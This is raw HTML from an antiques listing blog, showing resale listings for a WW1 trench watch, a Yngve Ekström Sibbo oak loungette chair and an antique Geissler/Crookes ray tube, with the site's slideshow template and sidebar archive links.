<li>Dial Colour: White</li>
<li>Strap Colour: Brown</li>
<li>Case Colour: Silver</li>

</ul>  

<br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>	
<br/> 			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3941" class="post-3941 post type-post status-publish format-standard has-post-thumbnail hentry category-early tag-century tag-chair tag-early tag-ekstrom tag-loungette tag-rare tag-sibbo tag-signed tag-stolab tag-yngve cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/early-sibbo-loungette-chair-in-oak-signed-yngve-ekstrom-stolab-mid-century-rare/">
				<img width="60" height="80" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_01_xkyx.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_01_xkyx" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/early-sibbo-loungette-chair-in-oak-signed-yngve-ekstrom-stolab-mid-century-rare/">Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 27, 2021											</p>
							</section>

			<article class="post-content cf">
				
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_01_hauh.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>	  <br/>  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_02_yykx.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>	
  	<br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_03_lu.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/> 	<br/> 		<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_04_rmcb.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>	 <br/>  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_05_hf.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/> 	 
<br/>	 

	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_06_cn.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/> <br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_07_zo.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>	   <br/><img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_08_zw.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>  <br/> 
 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_09_vteg.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>
	

<br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_10_rtk.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>

<br/>

 
 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_11_fy.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>  <br/>  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Sibbo_Loungette_Chair_in_Oak_Signed_Yngve_Ekstrom_Stolab_mid_century_rare_12_ua.jpg" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>	<br/>	
 <br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>

  <br/>  
I have owned this for 15 years and bought it from the original owner who bought it from the Stolab factory, a Swedish lady living in London who nursed her babies in this very chair. It has bags of charm and lovely original patina as well as a pencil signature&#8217;Sibbo 5887 Ek&#8217; which I presume is for Ekstrom. It might even be by his own hand. Here&#8217;s a little bit about this rare chair. The Sibbo chair designed by Yngve Ekström for Stolab, Sweden, circa 1950. The Sibbo chairs are referred to as&#8217;loungettes&#8217; on the basis of their petite size. The design has a wide seat -characteristic of Ekström- but the chairs are squat in every other respect. Aesthetically, each part of the chair is distinct, the top rail, seat, arms, spindles, and legs are all unique in shape, but the individual forms are equally strong. Although small and created entirely from wood, the loungettes are perfectly formed and provide a surprising amount of comfort to the sitter. The slender and sculptural form also creates a brilliant visual lightness that means the chairs would fit into even the most challenging of spaces. The chair is structurally perfect with only the smallest of nicks to the back and the oak used throughout boasts the original un molested finish and a lovely aged patina. Any questions please ask. The item &#8220;Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare&#8221; is in sale since Wednesday, August 25, 2021. This item is in the category &#8220;Antiques\Antique Furniture\Chairs&#8221;. The seller is &#8220;funkyponce&#8221; and is located in London. This item can be shipped to United Kingdom.

<ul> 
<li>Number of Items in Set: 1</li>
<li>Antique: Yes</li>
<li>Shape: Windsor style</li>
<li>Indoor/Outdoor: Indoor</li>
<li>Year Manufactured: 1950</li>
<li>Item Length: seat depth 57cm</li>
<li>Backrest Height: 76cm</li>
<li>Colour: Brown</li>
<li>Brand: Yngve Ekstrom for Stolab</li>
<li>Type: Armchair</li>
<li>Seating Capacity: 1</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: seat height 36cm, back 76cm</li>
<li>Style: mid century modern</li>
<li>Theme: mid century modern</li>
<li>Time Period Manufactured: 1950</li>
<li>Country/Region of Manufacture: Sweden</li>
<li>Room: Any Room</li>
<li>Finish: natural waxed</li>
<li>Item Width: seat width 58cm</li>
</ul>

  
 	<br/>   <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare" alt="Early Sibbo Loungette Chair in Oak Signed Yngve Ekstrom Stolab mid century rare"/>  <br/> 
			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3939" class="post-3939 post type-post status-publish format-standard has-post-thumbnail hentry category-early tag-antique tag-blue tag-crookes tag-early tag-electrode tag-geissler tag-glass tag-rare tag-seals tag-tube tag-xray cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/early-rare-antique-geissler-crookes-xray-ray-tube-blue-glass-electrode-seals/">
				<img width="80" height="53" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_01_za.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_01_za" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/early-rare-antique-geissler-crookes-xray-ray-tube-blue-glass-electrode-seals/">Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 27, 2021											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_01_ckmu.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>  


 
<br/>
 

 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_02_lmgx.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>  
 <br/>	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_03_bmyn.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/> <br/><img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_04_fnrf.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>			<br/>			
	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_05_avy.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/> 		<br/>	 
 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_06_vmdj.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>
		<br/>	 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_07_yec.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>	 	
<br/>   	 		<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_08_ezvs.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>	
<br/>
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_09_yjn.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/> 


<br/>		<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_10_gcl.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>	     <br/>  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_11_sfxr.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>
 <br/>
 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_Rare_Antique_Geissler_Crookes_Xray_Ray_Tube_Blue_Glass_Electrode_Seals_12_lk.jpg" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/>    <br/>
  

	
	<br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/> 

<br/> 
  For your consideration is a Very Early Rare small simple Antique Ray Tube with Blue Glass Electrode Seals. Mounted on wood base which is original to the making of this tube. Very very nice piece. Small Hairline crack, pointed to with pencil in photos. Tube itself measures 8-1/2&#8243; x 1-1/8&#8243; and base measures 12&#8243; x 5&#8243;. Please view images for further details. Thank you for looking. From the collection of Dr. Thomas Peterson of Pepper Pike, Ohio. The item &#8220;Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals&#8221; is in sale since Sunday, August 22, 2021. This item is in the category &#8220;Antiques\Science &#038; Medicine (Pre-1930)\Scientific Instruments\Other Antique Science Equip&#8221;. The seller is &#8220;classictieshop&#8221; and is located in Oberlin, Ohio. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.
   

<ul>
<li>Original/Reproduction: Original</li>
<li>Time Period Manufactured: Pre-1930</li>
   </ul> 

		 <br/>   <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals" alt="Early Rare Antique Geissler Crookes Xray Ray Tube Blue Glass Electrode Seals"/> 
<br/> 
 			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>

<section id="capture-slideshow" class="capture-slideshow-container">
	<section class="loading-container loader-container">
		<section class="loading loader">Loading...</section>
	</section>
	<a href="#close" class="capture-slideshow-close close-slideshow capture-slideshow-ui">X</a>
	<section class="capture-slideshow-logo">
				<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://earlyrareantique.com" title="Early Rare Antique">
				Early Rare Antique			</a>
		</p>
		</section>

	<section class="capture-slideshow">
		<input type="hidden" class="capture-slideshow-current-post-id" value="3939" />
	</section>
	<input type="hidden" class="capture-slideshow-initial-post-id" value="3939" />

	<section class="capture-slideshow-nav">
		<a href="#prev" class="capture-slideshow-prev prev-image prev-photo capture-slideshow-ui">
			<!--[if gt IE 8]><!-->
				<svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M33.249 49.889c0 0.711 0.242 1.423 0.728 2.004L60.64 83.876c1.103 1.326 3.077 1.505 4.401 0.398 c1.325-1.106 1.504-3.073 0.401-4.402L40.445 49.889l24.997-29.985c1.104-1.326 0.926-3.292-0.401-4.4 c-1.325-1.107-3.299-0.928-4.401 0.397L33.977 47.887C33.491 48.466 33.249 49.177 33.249 49.889z"/></svg>
			<!--<![endif]-->

			<!--[if lte IE 8]>
				<span class="svg">&lt;</span>
			<![endif]-->
		</a>
		<a href="#next" class="capture-slideshow-next next-image next-photo capture-slideshow-ui">
			<!--[if gt IE 8]><!-->
				<svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M65.439 47.887L38.776 15.9c-1.103-1.325-3.076-1.505-4.401-0.397c-1.328 1.108-1.507 3.074-0.402 4.4l24.997 29.985 L33.974 79.872c-1.103 1.329-0.924 3.296 0.402 4.402c1.324 1.106 3.298 0.928 4.401-0.398l26.663-31.983 c0.485-0.581 0.728-1.293 0.728-2.004C66.167 49.177 65.925 48.466 65.439 47.887z"/></svg>
			<!--<![endif]-->

			<!--[if lte IE 8]>
				<span class="svg">&gt;</span>
			<![endif]-->
		</a>
	</section>
</section><script type="text/template" id="capture-slideshow-template">
	<section class="capture-slideshow-photo capture-slideshow-image">
		<img src="<%= img.src %>" class="capture-slideshow-image" width="<%= img.width %>" height="<%= img.height %>" />
	</section>
	<section class="capture-slideshow-details capture-slideshow-ui">
		<section class="capture-slideshow-post-details">
			<h1 class="post-title"><%= post.title %></h1>
			<p class="post-date"><%= post.date %></p>
		</section>
	</section>
	<input type="hidden" class="capture-slideshow-current-post-id" value="<%= post.id %>" />
</script><footer class="pagination cf">
	<ul class='page-numbers'>
	<li><span class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://earlyrareantique.com/2021/08/?paged=2'>2</a></li>
	<li><a class='page-numbers' href='https://earlyrareantique.com/2021/08/?paged=3'>3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='https://earlyrareantique.com/2021/08/?paged=7'>7</a></li>
	<li><a class="next page-numbers" href="https://earlyrareantique.com/2021/08/?paged=2">Next &#8594;</a></li>
</ul>
</footer>		</article>

		<!-- Page Sidebar-->
<aside class="sidebar primary-sidebar-active widgets cf">
	<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><section class="widget-container"><form class="cf" role="search" method="get" id="searchform" action="https://earlyrareantique.com/">
    <section>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" class="submit" value="Search" />
    </section>
</form><section class="clear"></section></section></section>		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries"><section class="widget-container">		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://earlyrareantique.com/forgotten-historical-images-that-will-blow-your-mind-rare-vintage-photos-2/">Forgotten Historical Images That Will Blow Your Mind Rare Vintage Photos 2</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/begging-dog-glass-sweet-jar-black-moveable-head-french-antique-rare-early-20thc/">Begging Dog Glass Sweet Jar Black Moveable Head French Antique Rare Early 20thc</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/rare-antique-chinese-platter-bowl-charger-qing-ching-dynasty-early-1700s-2/">Rare! Antique Chinese Platter Bowl Charger Qing (Ch&#8217;ing) Dynasty Early 1700s</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/rare-early-victorian-crushed-glass-trinket-tray-mahogany-banded/">RARE Early Victorian Crushed Glass Trinket Tray Mahogany Banded</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/9x-rare-antique-late-18th-early-19th-c-metal-buttons-inc-master-of-hunt-button/">9x rare antique late 18th, early 19th C metal Buttons inc Master of Hunt Button</a>
						</li>
				</ul>
		<section class="clear"></section></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><section class="widget-container"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<ul>
	<li><a href='https://earlyrareantique.com/2026/02/'>February 2026</a></li>
	<li><a href='https://earlyrareantique.com/2026/01/'>January 2026</a></li>
	<li><a href='https://earlyrareantique.com/2025/12/'>December 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/11/'>November 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/10/'>October 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/09/'>September 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/08/'>August 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/07/'>July 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/06/'>June 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/05/'>May 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/04/'>April 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/03/'>March 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/02/'>February 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/01/'>January 2025</a></li>
	<li><a href='https://earlyrareantique.com/2024/12/'>December 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/11/'>November 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/10/'>October 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/09/'>September 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/08/'>August 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/07/'>July 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/06/'>June 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/05/'>May 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/04/'>April 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/03/'>March 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/02/'>February 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/01/'>January 2024</a></li>
	<li><a href='https://earlyrareantique.com/2023/12/'>December 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/11/'>November 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/10/'>October 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/09/'>September 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/08/'>August 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/07/'>July 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/06/'>June 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/05/'>May 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/04/'>April 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/03/'>March 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/02/'>February 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/01/'>January 2023</a></li>
	<li><a href='https://earlyrareantique.com/2022/12/'>December 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/11/'>November 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/10/'>October 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/09/'>September 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/08/'>August 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/07/'>July 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/06/'>June 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/05/'>May 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/04/'>April 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/03/'>March 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/02/'>February 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/01/'>January 2022</a></li>
	<li><a href='https://earlyrareantique.com/2021/12/'>December 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/11/'>November 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/10/'>October 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/09/'>September 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/08/'>August 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/07/'>July 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/06/'>June 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/05/'>May 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/04/'>April 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/03/'>March 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/02/'>February 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/01/'>January 2021</a></li>
	<li><a href='https://earlyrareantique.com/2020/12/'>December 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/11/'>November 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/10/'>October 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/09/'>September 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/08/'>August 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/07/'>July 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/06/'>June 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/05/'>May 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/04/'>April 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/03/'>March 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/02/'>February 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/01/'>January 2020</a></li>
	<li><a href='https://earlyrareantique.com/2019/12/'>December 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/11/'>November 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/10/'>October 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/09/'>September 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/08/'>August 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/07/'>July 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/06/'>June 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/05/'>May 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/04/'>April 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/03/'>March 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/02/'>February 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/01/'>January 2019</a></li>
	<li><a href='https://earlyrareantique.com/2018/12/'>December 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/11/'>November 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/10/'>October 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/09/'>September 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/08/'>August 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/07/'>July 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/06/'>June 2018</a></li>
		</ul>
<section class="clear"></section></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><section class="widget-container"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-5843"><a href="https://earlyrareantique.com/category/09i6/" >09i6</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://earlyrareantique.com/category/09j15/" >09j15</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://earlyrareantique.com/category/14th/" >14th</a>
</li>
